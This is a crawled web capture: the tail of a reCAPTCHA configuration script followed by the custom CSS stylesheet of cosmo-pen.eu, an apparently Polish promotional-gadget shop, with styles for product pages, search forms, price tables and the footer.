wpJ4KsKIwp/Co8KVO1zDlsK7Vxdsw7ZGZG/DicOxB8OZwoDDu8Ogw47Dqzxsw6fCpcK4wrQ3w4bCpSTCq8OFwpDCjMK3wqkeXxXClmpuVsKxQcKsVMKyJsO4asOlw5lMICnDpcKwXMKcQA1HAMKXw7o3wrvCocKWwpchw5PDvsOtw7/Ci1ZQbmVvaBcWIxLDtMKOw6nCjcOOeg53DxvCrcKuJW4Pwr5XRVEcw7o8DghWN8OZw5fCrw5sR8Opd8KHRMK2w48Hw5TDohBfw57DqcOgRMKLG8K/KMOcwpMLZjXCs3vCqMKVccO5AjnDumEqMCNZwpgAw6bDlsK1w4tQWcOMwphxw57CvCpTwpbDnATDgMOKFS14wr48IVFPwrbCq0XDicKcDcKKSn0lZ8KMwo7Dhl7DmsOaQcKLwrDDpm/Dn04GIMKWClbCpcKWwrEOwqbDqkXDmHFZwqRcSgXCl8KGBMOFwoTDjCsQ\x22],null,[\x22conf\x22,null,\x226LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cosmo-pen.eu:443\x22,null,[3,2,2],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ciWUCPLFrF5NZ5TfOrmvUNiPajCS/x7mVPNfm+blH0g\\u003d\x22,0,0,null,1,1768967657707,0,0,[170],null,[76,163,198],\x22RC-2taLWu-T-QE9Rw\x22,null,null,null,null,null,\x220dAFcWeA5XNcQRkJM9DmG-9wSgx4EBVHWCha3X6Igswxc7sPyRFbMw7lZVNaxltRkbkUdoeYZrLjOooWJY8aFRcsw7TxaRszgKLQ\x22,1769050457438]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/custom.css
body_size: 7500
content:
body {
  font-family: Helvetica, Arial, sans-serif !important;
  font-size: 1.4rem;
  color: #333333; /* ciemny zielony */;
}

#shipping {
    font-family: Helvetica, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica,Arial,sans-serif;
}

h1.page-title {
  font-size: 150%;
  font-weight: bold;
}

.product.name.product-item-name a.product-item-link {
  font-weight: 300; /* Pogrubienie */
  color: #A11212; /* Zmiana koloru na czerwony, podaj odpowiedni kolor */
}

.page-header .panel.wrapper {
    background-color: #146E14 !important;
}
.page-header {
  background-color: #333333 !important;
  max-height: 10%;
  box-sizing: none;
  margin-bottom: 1px !important;
}

.col {
  max-width: 100%;
}

h1 {
  color: #A11212; /* pomarańczowy */
  font-size: 2rem;
  font-weight: 600;
}

/*
.pagebuilder-slider [data-pb-style] {
  min-height: 450px;
}
*/

.form.search.advanced {
  min-width: 100% !important;
  /* width: 25%; */
}

.info1 {
    border: 1px solid #ff8c00; /* pomarańczowy */    
    color: #ff8c00; /* pomarańczowy */
    font-weight: bold;
  padding: 5px;
  text-align: center;
  margin: 15px 0px 5px 0px;
  width: 100%;
  background: #ecebeb;
}

.info2 {
    color: #336633; /* ciemny zielony */
    font-weight: bold;
}

.info3 {
  background: #eeeeee; /* jasny szary */
  color: #336633; /* ciemny zielony */
  padding: 5px;
  margin: 15px 0px 5px 0px;
  font-weight: bold;
  font-size: 1.5rem;
  text-align: center;
}

.nowosc {
  color: #ff0000;
  font-weight: bold;
  font-size: 14px;
  background: #ffffcc;
  border: 1px solid #ff6600;
  padding: 5px;
  margin: 5px;
  text-align: center;

  width: 100%;
}

.dostepnosc2 {
  padding: 10px 5px 10px 0px;
  width: 100%;
  display: inline-block;
  font-size: 12px;
  color: #08455e;
  font-weight: bold;
}



widget.block.block-static-block {
  margin-bottom: 20px;
}


.pozytywny {
  color: #006b3c;
}
.negatywny {
  color: #a3171a;
}

.contact-us-price {
  /* Styl dla tekstu "Contact Us" */
  color: red;
  font-weight: bold;
}

.normal-price {
  /* Styl dla normalnej ceny */
  color: green;
  font-weight: bold;
}

.navigation .level0 {
  margin: 0 1px 0 0;
}

.limiter-options {
  margin: 0 5px 0 7px;
  padding: 0 5px 0 5px;
  width: 60px !important;
}

/* część wyświetlająca promocje na stronie - info/etykietę */

/* Etykiety promocyjne jako naklejki na obrazku */
.product-item-info {
  position: relative; /* Pozwala na absolutne pozycjonowanie elementów wewnątrz */
}

.product-promotion-info {
  position: absolute;
  top: 10px; /* Odstęp od górnej krawędzi obrazka */
  left: 10px; /* Odstęp od lewej krawędzi obrazka */
  z-index: 10; /* Wyświetlanie nad obrazkiem */
}

.product.media {
    position: relative; /* To ensure absolute positioning works within this container */
}

.sale-label,
.new-label,
.onsale-label,
.end-series-label,
.new-price-label {
  display: inline-block;
  padding: 3px 5px;
  font-size: 0.9em;
  font-weight: bold;
  color: #fff;
  border-radius: 3px;
  text-align: center;
  margin: 0 3px 0 0; /* Odstęp między etykietami */
}

.sale-label {
  background-color: red;
}

.new-label {
  background-color: green;
}

.onsale-label {
  background-color: darkmagenta;
}

.end-series-label {
  background-color: #0066CC;
}

.new-price-label {
  background-color: #FF6633;
}


/* koniec części edytującej promocje i nowości */

.new-cart-icon {
    color: #CCA352 ;
    transition: color 0.3s ease-in-out;
}

.new-cart-icon:hover {
    color: #333333;
}

.minicart-wrapper .action.showcart:before {
        display: none !important;
    }

    .minicart-wrapper .action.showcart.active:before {
        display: none !important;
    }

.minicart-wrapper,
.block-minicart {
    z-index: 10001 !important;
    position: relative !important; /* zmiana z absolute na relative */
    top: auto;
    right: auto;
}
.ui-dialog {
    position: fixed !important;
    top: 25% !important;
    right: 2% !important;
    width: auto;
    max-width: 80%;
    transform: translate(-50%, -50%) !important;
    z-index: 10000 !important;
}

/* style dla bloku advanced search */

/* Ustawienie wielkości czcionki dla wszystkich pól w formularzu zaawansowanego wyszukiwania */
.form.search.advanced .field label,
.form.search.advanced .field input,
.form.search.advanced .field select {
    font-size: 1.2rem !important;
}


.field-row {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;

}

.custom-multiselect {
  overflow-y: auto;
  height: auto;
  max-height: 100px; /* Możesz dostosować tę wartość w zależności od potrzeb */
}

.form.search.advanced {
  background-color: #dddddd;
  padding: 10px 0 10px 0px;
  margin: 0;
  border: 1px solid #cccccc;
  width: 100%;
 border: 1px solid #007000;
}


.field {
  margin-right: 5px;
  margin-bottom: 10px !important;
}

.field.name {
        width: 14%;
}

.field.description {
        width: 24%;
}

.field.sku {
        width: 10%;
        margin-left: 10px;
}
.field.price {
        width: 18%;
        margin: 0 10px 0 10px;
}

.form.search.advanced .field {
    margin-bottom: 0px !important; /* przykładowa wartość */
}

.field.manufacturer {
        width: 13%;
        size: "1";
}
.field.colors {
        width: 12%;
}

.field.material {
        width: 12%;
}

.form.search.advanced .fieldset {
    margin: 10px 0 10px 0;
}

@media (max-width: 768px) {
    .field {
        flex: 0 0 97%;
        margin: 5px 5px 20px 5px;
        }

 .search-button {
        display: flex;
   /*     justify-content: flex-end; 
        width: 100%;
        margin-bottom: 20px;  */
    }
    .search-button .action.search.primary {
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px;
        margin-left: 50%;
    }

    .field.sku, .field.description, .field.manufacturer, .field.colors .field.material {
        max-width: 97%;
        margin: 10px 5px 10px 5px;
    }
    
    .field.price {
        max-width: 38%;
    }
    
    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
    }
    
    .range-price-fields .field {
        width: 20%;
        margin-right: 5px;
        box-sizing: border-box;
    }

    .range-price-fields .label-container {
        width: 40%;
        text-align: right;
        box-sizing: border-box;
    }

    .range-price-fields .field:last-child {
        margin-right: 0;
    }


}

input[type="text"]::placeholder {
    color: #999999;
    opacity: 1;
}

.range-price-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.range-price-fields .field {
    display: flex;
    align-items: center;
}

.input-container {
    width: 100%;
}

.input-field {
    width: 70%;
}

.label-container {
    width: 100%;
    text-align: center;
}

.label {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    font-weight: bold;
}

.range-price-fields .addafter {
    width: 100%;
    text-align: right;
    padding: 0px;
}

.custom-multiselect {
    overflow-y: auto;
    height: auto;
    max-height: 50px;
}

.actions-toolbar {
    display: flex;
    justify-content: flex-end;
}

/* Advanced search */
@media (min-width: 769px), print {
  .nav-sections-item-content > *:not(.advanced-search-form) {
    display: none;
  }
}

.nav-sections-items.mage-tabs-disabled .advanced-search-form {
  display: block !important;
}

/*koniec styli dla advaced search */



/* Style dla dividera */
.custom-divider hr {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 1 px solid red;
}
/* Style dla nagłówka h2 */
.custom-heading {
  font-weight: bold;
  font-size: 1.8em; /* Przykładowa wartość, możesz dostosować według potrzeb */
}

/* porównanie produktów - kolor tekstu headerze */

.item.link.compare .action.compare {
    color: orange;
}

.item.link.compare .counter.qty {
    color: white;
}

/* pole dopłata do pakowania */
label.label.admin__field-label {
    font-weight: normal !important;
    display: flex !important;
    align-items: center !important;
    max-width: 90% !important;
    margin: 3px 0 0 20px !important;
    justify-content: left !important;
}

.field.choice.admin__field.admin__field-option {
    display: flex;
    align-items: center;
}



/* KOLOR HEADING H3 W KALENDARZACH */   

h3.heading_kal {
    color: #dddddd;
    background-color: #666666;
}

/* tier price */

/* Ukrywanie elementów */
div.bundle-info .field.qty,
div.bundle-info .field.qty label {
    display: none;
}

/* Normalna waga czcionki dla nazw produktów i listy cen */
.field.choice .product-name,
.field.choice .prices-tier.items li {
    font-weight: normal !important;
}

/* Ustawienia dla ilości produktów */
.field.qty.qty-holder {
    display: flex;
    align-items: center;
    margin: 0; /* Dodane dla uproszczenia stylów */
}

.field.qty.qty-holder .label {
    width: auto;
    margin-right: 25px;
    padding-right: 25px;
}

.field.qty.qty-holder .control {
    flex-grow: 1;
}

/* Marginesy dla etykiet i pól */
.field .label {
    margin-bottom: 0 !important;
}


/* Formatowanie cen "tier" */
.tirep {
  display: inline;
  font-size: 12px;
}

.tirep1 {
  float: right;
  padding-right: 18%;
  font-weight: bold;
  font-size:12px;
}

/* Ustawienia dla wyświetlania cen "tier" */
.prices-tier .item {
  margin-bottom: 3px;
}

/* Styl dla wyrównania */
.wyrownanie:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
}

.wyrownanie2 {
  width: 30%;
  float: left;
}

.wyrownanie1 {
  color: #3d6d45;
  width: 69%;
  text-align: left;
  font-weight: bold; /* Poprawione literówkę 'font-wieght' na 'font-weight' */
  float: right;
}


/* przycisk do góry */

#back-to-top {
    z-index: 9999;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none; /* ukryty na początku */
    padding: 10px;
    background-color: #000;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 20px;
    cursor: pointer;
}

/* do opisu produktu */
.style-dodatki {
  width: 100%;
  background-color: #003300;
  color: white;
  border: 1px solid white;
}

.style-dodatki th,
.style-dodatki td {
  border: 1px solid white;
}

.style-dodatki a {
  color: white;
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .style-dodatki {
  width: auto;
}


/*custom-options */
.product-options-wrapper {
    margin-top: 20px; /* Możesz dostosować wartość odstępu */
}
.options-list .field {
    margin-bottom: 0px !important;
}

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #003300; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #003300; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #005000; /* Jeszcze ciemniejszy zielony */
}

/* tabela -więcej informacji na karcie produktu */

#product-attribute-specs-table th.col.label {
    width: auto;
    min-width: 200px;
    text-align: left;
}

/* wyrównanie newproducts */
.widget-new-grid .product-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style-type: none;
  padding: 0;
}

.widget-new-grid .product-item {
  max-width: 19% !important;
  margin: 5px !important;
}

.widget-new-grid .block-title {
    font-weight: bold !important;
    font-size: 18em !important;
}

/* część kodu odpowidajaca za slider */

.slider {
  position: relative;
  width: 100%;
  height: 300px; /* dostosuj do potrzeb */
  overflow: hidden;
}

.slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.slider .slide.current {
  opacity: 1;
}

/* PRZERWYNIKI */
/*
.break-section {
    
    color: #878787;
    display: flex;
    align-items: left;
    justify-content: center;

}

.break-section h2 {
    margin: 0;
    white-space: nowrap;
    padding: 10px 0 8px 10px;
}


.break-section hr {
    margin: 0px;
    border: 1 px solid #cecece;
}
*/

.full-width-container {
  width: 100%; 
  max-width: 1280px;
  margin: 0 auto;
  position: relative;
                }

.break-section {
  height: 35px;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #555555;
  padding: 12px 0 9px 10px;
  border-top: 1px solid #555555;
  border-bottom: 1px solid #555555;
}
/*---------STYL NA CAŁĄ SZEROKOŚĆ STRONY EKRANU (cała szerokość ekranu ------------------
.full-width-container {
width: 100vw;
position: relative;
left: 50%;
right: 50%;
margin-left: -50vw;
margin-right: -50vw;
}

.full-width-container .break-section {
height: 35px;
background-color: green; /* Podmień na kolor, który chcesz 
display: flex;
align-items: center;
justify-content: center;
color: white; /* Kolor tekstu 
padding: 10px 0 8px 10px; /* Dodane paddingi 
}
*/
.full-width-container .break-section h2 {
margin: 0;
white-space: nowrap;
font-family: 'Gotu', sans-serif;
font-weight: 700;
}

.full-width-container .break-section hr {
margin: 0px;
border: 1px solid #cecece;
}


/*style do części DODATKI w opisie kalendarzy */

.dodatki_kal {

    width: 100%;
    padding: 0;
    margin: 0 0 35px 0;
}

.column_kal {
  width: calc(16.66% - 10px);
  margin-right: 10px;
  text-align: center;
  border: 1px solid lightgray;
  box-sizing: border-box;
  padding: 5px;
}

.column_kal:last-child {
  margin-right: 0;
}

.column_kal h6 {
  margin-top: 10px;
}

.column_kal img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}


.section-title {
  background-color: #003300;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: white;
  margin: 35px 0;
}

.section-title h2 {
  margin: 0;
  padding: 15px 0;
}

/* nowy przerywnik */

@font-face {
  font-family: 'Gotu';
  src: url('../fonts/Gotu-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
    font-family: 'slick';
    src: url('../fonts/slick.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.centered-text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 1243px;
  margin: 0 auto;
}

.centered-text h2 {
  padding: 0 25px;
  color: #003300;
  font-family: 'Gotu', sans-serif;
}

.centered-text .line {
  flex-grow: 1;
  height: 2px;
  background: #003300;
  transform: translateY(1px);
}


/* Formatowanie cen na liście produktów */
.special-price-label {
  font-size: 12px;
}

/* wstawianie logotypów na stronę */

.matrixstyle-method-title {
    font-size: 1.2rem;
    
}

.matrixstyle-method-title[data-bind*='DPD']::before {
    content: url('/pub/media/loga/DPD_logo_redgrad_rgb.png');
    display: inline-block;
    margin-right: 10px;
}

.matrixstyle-method-title[data-bind*='InPost']::before {
    content: url('/pub/media/loga/inpost_kurier_logo.png');
    display: inline-block;
    margin-right: 10px;
}

/* ------------------- NOWE STYLE FOOTERA DO PLIKU footer.phtml ----------------------- */

/* stopka footer */

.page-footer {
    background: #3c3c3c !important;
    color: #cccccc !important;
    width: 100%;
}

.footer.content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 auto !important;
    padding: 0 !important;
}

.footer.content .links {
  display: inline-block;
  padding-right: 0px !important;
  vertical-align: top;
}

.block.newsletter {
    margin-left: auto; /* Przesuń newsletter na prawą stronę */
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 0px;
}

.footer-column {
    flex: 1 1 100%;
    padding: 15px;
}

@media (max-width: 599px) {
    .footer-col1,
    .footer-col2,
    .footer-col3,
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 600px) and (max-width: 767px) {
    .footer-col1,
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(50% - 30px);
    }
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 768px) {
    .footer-col1,
    .footer-col4 {
        flex: 0 1 calc(26% - 10px);
    }
    .footer-col4 {
        padding: 15px 0px 15px 0px;
    }
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(21% - 30px);
    }
}

/* Ustaw kolor linków w stopce na #cccccc */
.page-footer .footer-col1 a, 
.page-footer .footer-col2 a, 
.page-footer .footer-col3 a {
    color: #cccccc !important;
    text-decoration: none;
}

/* Zmień kolor linków na #888888 po najechaniu myszką */
.page-footer .footer-col1 a:hover, 
.page-footer .footer-col2 a:hover, 
.page-footer .footer-col3 a:hover {
    color: #888888 !important;
}

.page-footer a,
a:visited {
    color: #cccccc;
    text-decoration: none;
}


/* ----------------- KONIEC STYLI DLA FOOTERA --------------------------- */

/* ----------- style dla strony produktu - POCZĄTEK- ---------- */

/* część opisowa - prawa strona */


.product-info-main {
    width: 57% !important;
}

.product-info-main {
    display: flex;
    flex-direction: column;
}

.product-info-main .tier-price,
.product-info-main .custom-attributes {
    width: 20% !important;
    background-color: red !important;
} 

.row {
    display: flex;
    justify-content: space-between;
}

.product-info-main .tier-price {
    padding-right: 0; */   /* Aby zapewnić trochę miejsca pomiędzy kolumnami */
}


.product.media {
    width: 41% !important;
    box-sizing: border-box; /* aby padding i border nie powodowały przekroczenia ustawionej szerokości */
    overflow: visible; /* Upewnij się, że nie jest ustawione na 'hidden' */
    }

    .product.media .fotorama__img {
    background-size: cover; /* lub 'contain', w zależności od potrzeb */
   padding-top: 1%;  /*dla proporcji 1:1 */
    position: relative;
}
.tier-price {
    margin-bottom: 20px; /* Możesz dostosować wartość odstępu */
}

/* ----------- Dostosowanie dla małych ekranów ----------- */
@media (max-width: 768px) {
    .product-info-main,
    .product-info-main .tier-price,
    .product-info-main .custom-attributes,
    .product.media {
        width: 100% !important;
        margin-right: 15px; /* Dodany margines po prawej stronie */
    }

    .product-info-main .tier-price {
        padding-right: 0;
        margin-bottom: 10px;
    }

    .product-info-main {
        align-items: flex-start;
    }

    .row {
        flex-direction: column;
    }

    .product.media .fotorama__img {
        padding-top: 0;
    }
}

/* ----------- Dostosowanie dla bardzo małych ekranów, np. smartfonów ----------- */
@media (max-width: 480px) {
    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        font-size: 0.9em;
    }

    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        padding: 10px;
    }

    .product.media .fotorama__img {
        width: 100%;
    }
}

/* ----------- style dla strony produktu - KONIEC - ---------- */

/* -------------------------------- STYLE DLA CENY NETTO ----------------------- */
.vat-info {
    font-size: 10px;
    font-weight: normal;
}

/* style dla kolumn na stronie produktu */
/*
.col-left, .col-right {
    width: 50%;
}
*/

.fotorama {
    width: 100%;
    height: auto;  /* lub konkretna wartość, jeśli chcesz ustawić określoną wysokość */
    align-items: flex-start;
}

.tier-and-options {
    display: flex;
    align-items: start; /* Aby wyrównać bloki do górnej krawędzi kontenera */
}

.tier-and-options > .block {
    flex: 1; /* Każdy blok zajmie równą przestrzeń w kontenerze */
}

.tier-and-options .prices-tier.items {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
}

.tier-and-options .product-add-form {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
    }

.product-add-form .product-options-wrapper .field .control {
    width: 98% !important;
  }

.product-info-main {
    margin-left: 20px;
    padding-top: 0px;
}

.product-info-main .product-add-form{
    padding-top: 0px !important;
}

.box-tocart .fieldset {
    display: flex;
    align-items: center;  /* Dla wyśrodkowania elementów w pionie */
}

.box-tocart .fieldset .field.qty {
    margin-right: 10px; /* Dodaje odstęp między polem ilości a przyciskiem */
}

 .box-tocart .fieldset .field.qty {
    flex: 0 1 90px; /* Oznacza: nie rosnij, możesz się kurczyć, bazowa szerokość to 80px */
    margin-right: 10px; 
}

.box-tocart .fieldset .actions button {
    min-width: 200px; /* Zwiększ wartość, aż tekst się zmieści */
}

.box-tocart .fieldset .actions button {
    padding-left: 8px; /* Zmniejsz wartości, jeśli są one zbyt duże */
    padding-right: 8px;
}

.box-tocart .fieldset .actions button {
    font-size: 14px; /* Zmniejsz wartość, jeśli czcionka jest zbyt duża */
}

/* formularz kontaktowy */

.field.name.required {
    width: 50% !important;
}


/* onestepcheckout */

.navbar-fixed-top {

    background-color: #003300 !important;
}

.payment-method-title.field.choice {
    display: flex;
    justify-content: flex-start;  // wyrównuje zawartość do lewej strony
    align-items: flex-start;      // wyrównuje elementy wzdłuż osi poprzecznej do góry
}

.payment-method-title.field.choice .label {
    padding-left: 10px !important;
    align-self: flex-start !important; 
    padding-top: 3px;
}




/* formatowanie loga PIAP i rekomendowana firma */
.logo-container {
    display: flex;
    justify-content: center;  /* wyrównanie poziome do środka */
    align-items: center;      /* wyrównanie pionowe do środka */
    gap: 20px;                /* odstęp między logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    display: flex;
    align-items: center; /* wyrównanie pionowe wewnątrz każdego kontenera logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    vertical-align: middle; /* Wyśrodkowanie w pionie */
    display: inline-block;
    margin: 0 10px;
}

.piap-logo img {
    width: 161px !important;
    height: 42px !important;
}

.recommendation-logo img {
    width: 85px !important;
    height: 85px !important;
}

/* Stylizacja nowego elementu certyfikatu */
.certificate-logo a {
    display: inline-block;
}

.certificate-logo img {
    border: 1px solid #ddd; /* Dodaje obramowanie wokół miniaturki */
    padding: 5px; /* Dodaje trochę odstępu wokół miniaturki */
    background-color: #fff; /* Ustawia tło miniaturki na biały */
    border-radius: 4px; /* Dodaje zaokrąglone rogi */
    width: 62px; /* Ustawia szerokość miniaturki */
    height: 85px; /* Ustawia wysokość miniaturki */
}




/* style dla tier prices w tabeli */

/* Stylizacja dla tabeli cen tier */
        .tier-prices tr:first-child {
            background-color: #f0f0f0 !important; /* Kolor wyszarzenia dla pierwszego wiersza */
            font-weight: bold !important; /* Pogrubienie tekstu w pierwszym wierszu */
        }

        /* Pogrubienie tekstu w pierwszej kolumnie */
        .tier-prices tr:first-child th {
            font-weight: bold !important;
        }

        /* Ustawienia dla ilości i cen - wyśrodkowanie poziome i pionowe */
        .tier-prices th,
        .tier-prices td {
            text-align: center !important; /* Wyśrodkowanie poziome */
            vertical-align: middle !important; /* Wyśrodkowanie pionowe */
        }

        /* Zwiększenie rozmiaru czcionki cen o 1 punkt */
        .tier-prices td.price-value {
            font-size: 1.1em !important;
        }

        /* Kolor tła dla drugiego wiersza */
        .tier-prices tr:nth-child(2) {
            background-color: #ffffff !important; /* Ustawienie białego tła dla drugiego wiersza */
        }
        
        .tier-prices {
            width: 100%;
            border-collapse: collapse;
            text-align: center;
        }

        .tier-prices th, .tier-prices td {
            border: 1px solid #ddd;
            padding: 5px;
        }

        .tier-prices th {
            background-color: #f4f4f4;
        }

        .quantity-header, .price-header {
            width: 10%; /* Dostosuj szerokość według potrzeb */
        }

        .tier-prices td {
            width: 10%; /* Dostosuj szerokość według potrzeb i liczby kolumn */
        }

/* koniec styli dla tier prices */

/* style dla produktu - kubki ceramiczne */
    .product-title {
        font-size: 1.5em;
        color: darkred;
        margin-bottom: 10px;
    }

    .product-highlight {
        color: #4169E1; /* niebieski kolor */
        margin: 10px 0;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    table {
        width: 50%; /* Zmieniona szerokość na 50% */
        margin-bottom: 20px;
        float: left; /* Wyrównanie tabeli do lewej */
    }

    table tr:nth-child(even) {
        background-color: #f2f2f2; /* jasnoszary */
    }

    table td {
        padding: 8px;
        text-align: left;
    }

   div.product-description .section-title-kubki {
    display: inline-block;
    font-weight: bold;
    margin: 10px 0;
    background-color: #C3C3C3 !important; /* ciemnoszary kolor tła */
    padding: 10px;
    color: #ffffff;
    margin: 0 0 10px 0;
    text-transform: uppercase; /* wszystkie litery są duże */
}


    .clearfix::after {
        content: "";
        display: table;
        clear: both;
    }

/* Wrapper dla komunikatów i przycisku */
.custom-product-marking-info-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    flex-wrap: wrap; /* Dostosowanie do mniejszych ekranów */
}

/* Stylizacja sekcji komunikatów */
.custom-product-marking-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 80%;
}

/* Podstawowy styl dla komunikatów */
.marking-info {
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    padding: 7px;
    margin-bottom: 10px;
    border-radius: 5px;
    display: inline-block;
    border: 2px solid;
}

/* Specyficzne style dla różnych typów komunikatów */
.marking-info-no-marking {
    color: black;
    border-color: black;
}

.marking-info-with-marking,
.marking-info-with-marking-100,
.marking-info-with-marking-500,
.marking-info-with-marking-1000 {
    color: red;
    border-color: red;
}

/* Stylizacja przycisku "Jak zamawiać" */
.how-to-order-button-container {
    display: flex;
    justify-content: flex-end;
    width: 20%;
}

.how-to-order-button {
    padding: 7px;
    background-color: #e0f7df;
    border: 2px solid black;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 10px;
}

/* Modal styling */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
    background-color: #e0f7df;
    margin: 10% auto;
    padding: 20px;
    border: 1px solid #000;
    width: 50%;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.close {
    color: #555;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover {
    color: #000;
}

/* Dostosowanie stylu dla mniejszych ekranów */
@media (max-width: 768px) {
    .custom-product-marking-info-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }

    .custom-product-marking-info,
    .how-to-order-button-container {
        width: 100%;
    }

    .how-to-order-button {
        text-align: center;
    }

    .modal-content {
        width: 80%; /* Szerszy modal na mniejszych ekranach */
    }
}

/* Dostosowanie do bardzo małych ekranów, np. smartfonów */
@media (max-width: 480px) {
    .marking-info {
        font-size: 0.7em;
        padding: 5px;
    }

    .how-to-order-button {
        font-size: 0.7em;
        padding: 5px;
    }

    .modal-content {
        width: 90%;
        margin: 20% auto;
    }

    .close {
        font-size: 24px;
    }
}
/* Koniec styli */

/* koniec styli jak kupować */

/* Styl dla głównego MENU */
.navigation .ui-menu .category-item a {
    font-size: 1.2rem !important;
}


/* Styl dla elementów w submenu, takich jak "MILLENIUM" */
#ui-id-1 .submenu .ui-menu-item-wrapper {
    font-size: 1.2rem; /* dostosuj rozmiar czcionki względem menu głównego */
}

/* style dla opisu przy wyświetleniu zaawansowanego wyszukiwania */

@media screen and (min-width: 768px) {
    @media (min-width: 769px), print {
        .page-layout-1column .toolbar-products {
            position: absolute;
            top: 0;
            width: 100%;
            margin: 10px 0 10px;
        }
    }
}

/* koniec tych styli */
/* style dla menu filtrowania */

.filter-options-title, .filter-options-content { 
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.1rem;
}

/* style dla przycisku przelicz koszyk */
button[name="update_cart_action"] {
    margin-top: 5px;
}


/* Styl dla bloku .widget.block.block-static-block w .page-header */
.page-header .widget.block.block-static-block {
    margin-top: 0 !important;
    margin-bottom: 5 !important;
}

@media screen and (min-width: 768px), print {
    .logo {
        margin: -8px auto 0 0 !important; /* Ustawienie dolnego marginesu na 0 */
    }
}

/* style dla tekstu promocyjnego */
.cosmo-pen-custom {
    --primary-color: #2e7d32; /* Ciemny zielony */
    --secondary-color: #f5f5f5; /* Jasny szary */
    --accent-color: #4caf50; /* Zielony akcent */
    --text-color: #333; /* Czarny do tekstu */
    --light-gray: #e0e0e0; /* Jasny szary */
    font-family: Arial, sans-serif;
    line-height: 1.7;
    color: var(--text-color);
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    font-size: 17px;
}

.cosmo-pen-custom * {
    box-sizing: border-box;
}

.cosmo-pen-custom .custom-hero {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 40px;
    background: var(--secondary-color);
    border-radius: 5px;
    overflow: hidden;
}

.cosmo-pen-custom .custom-hero-content {
    flex: 1;
    padding: 40px;
    min-width: 300px;
}

.cosmo-pen-custom .custom-hero-image {
    flex: 1;
    min-width: 300px;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background-image: url('https://www.cosmo-pen.eu/pub/media/images/home_page/fot_zbiorcze-cosmo.jpg');
    background-size: contain;
    background-position: right center;
    background-repeat: no-repeat;
    padding: 20px 0 20px 20px;
    border-radius: 0 10px 10px 0;
}

.cosmo-pen-custom h1 {
    color: var(--primary-color);
    font-size: 2.5rem;
    margin-bottom: 15px;
    font-weight: bold;
}

.cosmo-pen-custom h2 {
    color: var(--primary-color);
    font-size: 1.8rem;
    margin: 35px 0 20px;
    padding-bottom: 8px;
